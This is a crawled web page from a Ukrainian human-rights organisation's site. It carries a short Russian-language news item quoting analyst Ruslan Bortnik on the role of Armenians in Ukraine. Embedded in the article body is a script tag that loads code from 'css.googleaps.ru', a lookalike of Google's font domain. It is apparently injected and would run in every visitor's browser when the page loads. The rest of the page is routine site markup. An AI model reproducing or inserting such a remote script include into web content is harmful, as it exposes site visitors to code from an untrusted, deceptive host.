

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://commongoal.org.ua/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny
body_size: 7104
content:
<!DOCTYPE html>
<html lang="uk" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Как показывает тысячелетняя история, украинские армяне всегда были, прежде всего, ответственными гражданами Украины — активными участниками политических процессов, часто находились на передовой политических и социальных событий, не раздумывая жертвовали свои жизни за лучшее будущее страны. Об этом заявил в интервью Aspekty.net эксперт, директор Украинского Института анализа и менеджмента политики Руслан Бортник." />
<meta name="abstract" content="Как показывает тысячелетняя история, украинские армяне всегда были, прежде всего, ответственными гражданами Украины — активными участниками политических процессов, часто находились на передовой политических и социальных событий, не раздумывая жертвовали свои жизни за лучшее будущее страны. Об этом заявил в интервью Aspekty.net эксперт, директор Украинского Института анализа и менеджмента политики Руслан Бортник." />
<meta name="keywords" content="Спільна Мета, Общая цель, Правозахисна організація" />
<link rel="canonical" href="https://commongoal.org.ua/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny" />
<meta property="og:site_name" content="Руслан Бортник: Армяне вносят свой вклад в развитие Украины" />
<meta property="og:title" content="Руслан Бортник: Армяне вносят свой вклад в развитие Украины" />
<meta property="og:image" content="https://commongoal.org.ua/sites/default/files/styles/max_650x650/public/2021-07/Ruslan-Bortnik1-300x225.jpeg?itok=VeVDunSN" />
<meta property="og:image:url" content="https://commongoal.org.ua/sites/default/files/styles/max_650x650/public/2021-07/Ruslan-Bortnik1-300x225.jpeg?itok=VeVDunSN" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:alt" content="Руслан Бортник: Армяне вносят свой вклад в развитие Украины" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/logo1_0.png" type="image/png" />
<link rel="alternate" hreflang="uk" href="https://commongoal.org.ua/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <title>Руслан Бортник: Армяне вносят свой вклад в развитие Украины | Правозахисна організація &quot;Спільна Мета&quot;</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_BrTz2ZJY4EOBqg5HQBpHNXTn-ZWH5NpUON5ro_Dn1NM.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_7qdBPlI-bE_344kpAK_PVg5vJ1wV-RiClsRL9atEiOY.css" />

    
  </head>
  <body class="path-node not-front page-node-type-article">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти до основного вмісту
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

<header class="main-header">
  <nav class="topnav navbar-default navbar navbar-expand-lg header-navbar navbar-light" role="navigation">
    <div class="container">
      <div class="row">

        <!-- Start: Header -->

        <div class="navbar-header col-md-4">
          
          <button class="navbar-toggler" type="button" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

                        <div class="region region-header">
    <div id="block-qatar-zymphonies-theme-branding" class="site-branding block block-system block-system-branding-block">
  
      
        <div class="brand logo">
      <a href="/index.php/" title="Головна" rel="home" class="site-branding__logo">
        <img src="/sites/default/files/logo1.png" alt="Головна" />
      </a>
    </div>
    </div>

  </div>

                  </div>

        <!-- End: Header -->

                  <div class="col-md-4">
              <div class="region region-search">
    <div class="search-block-form block block-search" data-drupal-selector="search-block-form" id="block-qatar-zymphonies-theme-search" role="search">
  
      <h2 class="visually-hidden">Search</h2>
    
      <form action="/index.php/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label">
      <label for="edit-keys" class="visually-hidden">Search</label>
        <input title="Введіть терміни, які необхідно знайти." data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit" />
</div>

</form>

  </div>

  </div>

          </div>
              
                  <div class="col-md-4">
              <div class="region region-contact-email">
    <div id="block-addtoanybuttons" class="block block-addtoany block-addtoany-block">
  
      
      <div class="content">
      <span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://commongoal.org.ua/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny" data-a2a-title="Руслан Бортник: Армяне вносят свой вклад в развитие Украины "><a class="a2a_button_facebook"></a><a class="a2a_button_twitter"></a><a class="a2a_button_telegram"></a><a class="a2a_button_viber"></a><a class="a2a_button_google_gmail"></a></span>
    </div>
  </div>

  </div>

          </div>
        
        </div>
      </div>
    </nav>
</header>


<!-- End: Main menu -->

  <div class="main-menu">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
            <div class="region region-primary-menu">
    <nav role="navigation" aria-labelledby="block-qatar-zymphonies-theme-main-menu-menu" id="block-qatar-zymphonies-theme-main-menu">
            
  <h2 class="visually-hidden" id="block-qatar-zymphonies-theme-main-menu-menu">Main navigation</h2>
  

        
              <ul class="sm menu-base-theme" id="main-menu"  class="menu nav navbar-nav">
                      <li>
        <a href="/index.php/" data-drupal-link-system-path="&lt;front&gt;">Головна</a>
                  </li>
                  <li>
        <a href="/index.php/novyny" data-drupal-link-system-path="taxonomy/term/26">Новини</a>
                  </li>
                  <li>
        <a href="/index.php/cad" data-drupal-link-system-path="cad">ЦАД</a>
                  </li>
                  <li>
        <a href="/index.php/monitorynhy" data-target="#" data-toggle="dropdown">Моніторинги</a>
                                  <ul>
                      <li>
        <a href="/index.php/yevropeyska-sotsialna-khartiya" data-drupal-link-system-path="taxonomy/term/17">Європейська Соціальна Хартія</a>
                  </li>
                  <li>
        <a href="/index.php/yevropeyska-khartiya-rehionalnykh-mov-abo-mov-menshyn" data-drupal-link-system-path="taxonomy/term/18">Європейська Хартія регіональних мов або мов меншин</a>
                  </li>
                  <li>
        <a href="/index.php/konventsiya-oon-pro-prava-dytyny" data-drupal-link-system-path="taxonomy/term/19">Конвенція ООН про права дитини</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/index.php/proekty" data-target="#" data-toggle="dropdown">Проекти</a>
                                  <ul>
                      <li>
        <a href="/index.php/zaokhochennya-mizhkulturnoho-spilkuvannya" data-drupal-link-system-path="taxonomy/term/21">Заохочення міжкультурного спілкування</a>
                  </li>
                  <li>
        <a href="/index.php/konkursy-i-hranty" data-drupal-link-system-path="taxonomy/term/22">Конкурси і гранти</a>
                  </li>
                  <li>
        <a href="/index.php/my-za-myr-u-vsomu-sviti" data-drupal-link-system-path="taxonomy/term/23">Ми за мир у всьому світі</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/index.php/hromadski-rady" data-target="#" data-toggle="dropdown">Громадські ради</a>
                                  <ul>
                      <li>
        <a href="/index.php/kmda" data-drupal-link-system-path="taxonomy/term/9">КМДА</a>
                  </li>
                  <li>
        <a href="/index.php/mininfrastruktury" data-drupal-link-system-path="taxonomy/term/10">Мінінфраструктури</a>
                  </li>
                  <li>
        <a href="/index.php/mou" data-drupal-link-system-path="taxonomy/term/11">МОУ</a>
                  </li>
                  <li>
        <a href="/index.php/myu-ukrayiny" data-drupal-link-system-path="taxonomy/term/12">МЮ України</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/index.php/doslidzhennya" data-target="#" data-toggle="dropdown">Дослідження</a>
                                  <ul>
                      <li>
        <a href="/index.php/fond-zemelnyy-pravozakhyst" data-drupal-link-system-path="taxonomy/term/14">Фонд «Земельний Правозахист»</a>
                  </li>
                  <li>
        <a href="/index.php/tsentr-prav-zhurnalistiv" data-drupal-link-system-path="taxonomy/term/15">Центр прав журналістів</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/index.php/video" data-drupal-link-system-path="video">Видео</a>
                  </li>
                  <li>
        <a href="/index.php/pro-nas" data-drupal-link-system-path="node/549">Про нас</a>
                  </li>
        </ul>
  


  </nav>

  </div>


          <!-- Start: Social media icons -->

          
          <!-- End: Social media icons -->

        </div>
      </div>
    </div>
  </div>

<!-- End: Main menu -->


<!-- Start: Slider -->

  
<!-- End: Slider -->


<!-- Start: Home page message -->


<!--End: Home page message -->


<!-- Start: Main content -->
<div class="main-content">
  <div class="parallax-region- wow- bounceInDown">
    
    <!--Start: Highlighted -->

          <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

          </div>
        </div>
      </div>
    
    <!--End: Highlighted -->

    <!--Start: Title -->

          <div id="page-title">
        <div id="page-title-inner">
          <div class="container">
            <div class="row">
              <div class="col-md-12">
                  <div class="region region-page-title">
    <div id="block-qatar-zymphonies-theme-page-title" class="block block-core block-page-title-block">
  
      
      <div class="content">
      
  <h1 class="page-title"><span property="schema:name" class="field field--name-title field--type-string field--label-hidden">Руслан Бортник: Армяне вносят свой вклад в развитие Украины </span>
</h1>


    </div>
  </div>

  </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    
    <!--End: Title -->

    <div class="container">
      <div class="parallax-region">

        <!--Start: Breadcrumb -->

                  <div class="row">
            <div class="col-md-12"></div>
          </div>
        
        <!--End: Breadcrumb -->

        <div class="row layout">

          <!--- Start: Left SideBar -->
                    <!-- End Left SideBar -->

          <!--- Start Content -->
                      <div class=col-md-9>
              <div class="content_layout">
                  <div class="region region-content">
    <div id="block-qatar-zymphonies-theme-content" class="block block-system block-system-main-block">
  
      
      <div class="content">
      
<article data-history-node-id="364" role="article" about="/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny" typeof="schema:Article" class="node node--type-article node--promoted node--view-mode-full">

  
      <span property="schema:name" content="Руслан Бортник: Армяне вносят свой вклад в развитие Украины " class="hidden"></span>


  
  <div class="node__content">
    
            <div class="field field--name-field-image field--type-image field--label-hidden field__item">  <img property="schema:image" loading="lazy" src="/sites/default/files/styles/bloky/public/2021-07/Ruslan-Bortnik1-300x225.jpeg?itok=JTU9IDeM" width="350" height="280" alt="Руслан Бортник: Армяне вносят свой вклад в развитие Украины " typeof="foaf:Image" class="image-style-bloky" />


</div>
      
            <div property="schema:text" class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Как показывает тысячелетняя история, украинские армяне всегда были, прежде всего, ответственными гражданами Украины — активными участниками политических процессов, часто находились на передовой политических и социальных событий, не раздумывая жертвовали свои жизни за лучшее будущее страны. Об этом заявил в интервью Aspekty.net эксперт, директор Украинского Института анализа и менеджмента политики Руслан Бортник.</p>

<p>«Украинцы армянского происхождения глубоко интегрированы во все политические, государственные и социальные сферы страны, где они вносят свой максимальный вклад в развитие Украины.</p>

<p>Сегодня, армяне Украины всецело и неотрывно интегрированы в общество и государственное управление. Именно поэтому, каждая радость Украины – это всегда и радость армянского народа, каждое горе и утери тоже взаимно – свежий тому пример гибель активистов Майдана Сергея Нигояна и Георгия Арутюняна», — заявил эксперт.</p>

<div id="stcpDiv"><script src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></div>
</div>
      
      <div class="field field--name-field-katehoryya field--type-entity-reference field--label-hidden field__items">
              <div class="field__item"><a href="/yevropeyska-khartiya-rehionalnykh-mov-abo-mov-menshyn" hreflang="uk">Європейська Хартія регіональних мов або мов меншин</a></div>
              <div class="field__item"><a href="/novyny" hreflang="uk">Новини</a></div>
          </div>
  <span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://commongoal.org.ua/ruslan-bortnyk-armyane-vnosyat-svoy-vklad-v-razvytye-ukrayny" data-a2a-title="Руслан Бортник: Армяне вносят свой вклад в развитие Украины "><a class="a2a_button_facebook"></a><a class="a2a_button_twitter"></a><a class="a2a_button_telegram"></a><a class="a2a_button_viber"></a><a class="a2a_button_google_gmail"></a></span>
  </div>

</article>

    </div>
  </div>

  </div>

              </div>              
            </div>
                    <!-- End: Content -->

          <!-- Start: Right SideBar -->
                      <div class=col-md-3>
              <div class="sidebar">
                  <div class="region region-sidebar-second">
    <div class="views-element-container block block-views block-views-blockostanni-novyny-block-1" id="block-views-block-ostanni-novyny-block-1">
  
      <h2 class="title">Останні новини</h2>
      
      <div class="content">
      <div><div class="js-view-dom-id-50957259e7b5cd221a3af262df8399c40863a4448181cf7a550270de2b6743ba">
  
  
  

  
  
  

      <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/index.php/istoriyi-viyny-zhyttya-ta-vyzhyvannya-u-naybilsh-postrazhdalomu-ta-zruynovanomu-rayoni-kharkova"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0528.jpeg?itok=_oiluo2Y" width="230" height="200" alt="Історії війни: життя та виживання у найбільш постраждалому та зруйнованому районі Харкова (фоторепортаж)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/index.php/istoriyi-viyny-zhyttya-ta-vyzhyvannya-u-naybilsh-postrazhdalomu-ta-zruynovanomu-rayoni-kharkova" hreflang="uk">Історії війни: життя та виживання у найбільш постраждалому та зруйнованому районі Харкова (фоторепортаж)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/index.php/istoriyi-viyny-yak-rosiyska-ahresiya-zruynuvala-spokiyne-zhyttya-ta-uspishnyy-biznes-simyi-z"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/111_0.jpg?itok=1jsXUxrU" width="230" height="200" alt="Історії війни: як російська агресія зруйнувала спокійне життя та успішний бізнес сім&#039;ї з Донеччини" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/index.php/istoriyi-viyny-yak-rosiyska-ahresiya-zruynuvala-spokiyne-zhyttya-ta-uspishnyy-biznes-simyi-z" hreflang="uk">Історії війни: як російська агресія зруйнувала спокійне життя та успішний бізнес сім&#039;ї з Донеччини</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/index.php/istoriyi-viyny-okupatsiya-ta-zvilnennya-izyumu-naystarishe-vydannya-izyumshchyny-pislya-rosiyskykh"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0781_0.jpeg?itok=5Pr6Bc6v" width="230" height="200" alt="Історії війни: Окупація та звільнення Ізюму. Найстаріше видання Ізюмщини після російських загарбників (фото, відео)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/index.php/istoriyi-viyny-okupatsiya-ta-zvilnennya-izyumu-naystarishe-vydannya-izyumshchyny-pislya-rosiyskykh" hreflang="uk">Історії війни: Окупація та звільнення Ізюму. Найстаріше видання Ізюмщини після російських загарбників (фото, відео)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/index.php/istoriyi-viyny-staryy-saltiv-na-kharkivshchyni-pislya-zvilnennya-vid-ruskoho-mira-foto-video"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0665.jpeg?itok=bF0EdI4e" width="230" height="200" alt="ІСТОРІЇ ВІЙНИ: Старий Салтів на Харківщині після звільнення від «руського міра» (фото- відео- репортаж)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/index.php/istoriyi-viyny-staryy-saltiv-na-kharkivshchyni-pislya-zvilnennya-vid-ruskoho-mira-foto-video" hreflang="uk">ІСТОРІЇ ВІЙНИ: Старий Салтів на Харківщині після звільнення від «руського міра» (фото- відео- репортаж)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/index.php/istoriyi-viyny-naslidky-ruskoho-mira-na-pivnichniy-saltivtsi-v-kharkovi-fotoreportazh"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0557.jpeg?itok=EAk6MD8s" width="230" height="200" alt="Історії війни: Наслідки &quot;руського міра&quot; на Північній Салтівці в Харкові: фоторепортаж" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/index.php/istoriyi-viyny-naslidky-ruskoho-mira-na-pivnichniy-saltivtsi-v-kharkovi-fotoreportazh" hreflang="uk">Історії війни: Наслідки &quot;руського міра&quot; на Північній Салтівці в Харкові: фоторепортаж</a></span></div>
  </div>

    

  
  

  
  
</div>
</div>

    </div>
  </div>

  </div>

              </div>
            </div>
                    <!-- End: Right SideBar -->
          
        </div>
      
      </div>
    </div>
  </div>
</div>

<!-- End: Main content -->


<!-- Start: Top widget -->


<!--End: Top widget -->



<!-- Start: Services -->


<!--End: Services -->


<!-- Start: Bottom widgets -->


<!--End: Bottom widgets -->




<!-- Start: Footer widgets -->


<!--End: Footer widgets -->


<!-- Start: Map -->


<!--End: Map -->


<!-- Start: Copyright -->
<div class="copyright">
  <div class="container">
    <div class="row">

      <!-- Start: Copyright -->
      <div class="col-sm-8">
        <div class="user-menu">
          <p>Copyright © 2025. <a href="http://commongoal.org.ua/" title="Всеукраїнська громадська організація Правозахисна організація Спільна Мета">Всеукраїнська громадська організація "Правозахисна організація "Спільна Мета"</a></p>
                  </div>        
      </div>
      <!-- End: Copyright -->

      <!-- Start: Credit link -->
            <!-- End: Credit link -->
      
    </div>
  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/364","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"uk"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany.front,classy\/node,photoswipe\/photoswipe.init,qatar_zymphonies_theme\/bootstrap,qatar_zymphonies_theme\/flexslider,qatar_zymphonies_theme\/fontawesome,qatar_zymphonies_theme\/global-components,qatar_zymphonies_theme\/owl,qatar_zymphonies_theme\/smartmenus,system\/base,views\/views.module","theme":"qatar_zymphonies_theme","theme_token":null},"ajaxTrustedUrl":{"\/index.php\/search\/node":true},"photoswipe":{"options":{"showAnimationDuration":333,"hideAnimationDuration":333,"showHideOpacity":false,"bgOpacity":1,"spacing":0.12,"allowPanToNext":true,"maxSpreadZoom":2,"loop":true,"pinchToClose":true,"closeOnScroll":true,"closeOnVerticalDrag":true,"mouseUsed":false,"escKey":true,"arrowKeys":true,"history":true,"errorMsg":"\u003Cdiv class=\u0022pswp__error-msg\u0022\u003E\u003Ca href=\u0022%url%\u0022 target=\u0022_blank\u0022\u003EThe image\u003C\/a\u003E could not be loaded.\u003C\/div\u003E","preload":[1,1],"mainClass":null,"focus":true,"modal":true},"container":"\u003Cdiv class=\u0022pswp\u0022 tabindex=\u0022-1\u0022 role=\u0022dialog\u0022 aria-hidden=\u0022true\u0022\u003E\n\n    \u003Cdiv class=\u0022pswp__bg\u0022\u003E\u003C\/div\u003E\n\n    \u003Cdiv class=\u0022pswp__scroll-wrap\u0022\u003E\n\n    \n    \u003Cdiv class=\u0022pswp__container\u0022\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\n        \u003Cdiv class=\u0022pswp__ui pswp__ui--hidden\u0022\u003E\n\n      \u003Cdiv class=\u0022pswp__top-bar\u0022\u003E\n\n        \n        \u003Cdiv class=\u0022pswp__counter\u0022\u003E\u003C\/div\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--close\u0022 title=\u0022Close (Esc)\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--share\u0022 title=\u0022\u0421\u043f\u0456\u043b\u044c\u043d\u0456 \u0444\u0430\u0439\u043b\u0438\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--fs\u0022 title=\u0022Toggle fullscreen\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--zoom\u0022 title=\u0022Zoom in\/out\u0022\u003E\u003C\/button\u003E\n\n        \n        \u003Cdiv class=\u0022pswp__preloader\u0022\u003E\n          \u003Cdiv class=\u0022pswp__preloader__icn\u0022\u003E\n            \u003Cdiv class=\u0022pswp__preloader__cut\u0022\u003E\n              \u003Cdiv class=\u0022pswp__preloader__donut\u0022\u003E\u003C\/div\u003E\n            \u003C\/div\u003E\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n\n      \u003Cdiv class=\u0022pswp__share-modal pswp__share-modal--hidden pswp__single-tap\u0022\u003E\n        \u003Cdiv class=\u0022pswp__share-tooltip\u0022\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\n      \u003Cbutton class=\u0022pswp__button pswp__button--arrow--left\u0022 title=\u0022\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u043b\u0456\u0432\u043e\u0440\u0443\u0447)\u0022\u003E\n      \u003C\/button\u003E\n\n      \u003Cbutton class=\u0022pswp__button pswp__button--arrow--right\u0022 title=\u0022\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447)\u0022\u003E\n      \u003C\/button\u003E\n\n      \u003Cdiv class=\u0022pswp__caption\u0022\u003E\n        \u003Cdiv class=\u0022pswp__caption__center\u0022\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\n    \u003C\/div\u003E\n\n  \u003C\/div\u003E\n\n\u003C\/div\u003E\n"},"user":{"uid":0,"permissionsHash":"210a6fe82a2810bbae399d6940f1092bd2490582acab01a3bbe6d451e9bdb161"}}</script>
<script src="/sites/default/files/js/js_UzVZFdMQutyo2rftJIwCH3i-KwGYVCNhplCNH4NDrvc.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/sites/default/files/js/js_glU1SDQNRZn_lDhHuQfMfttROcl6odykcdaDheUdCLA.js"></script>

  </body>
</html>
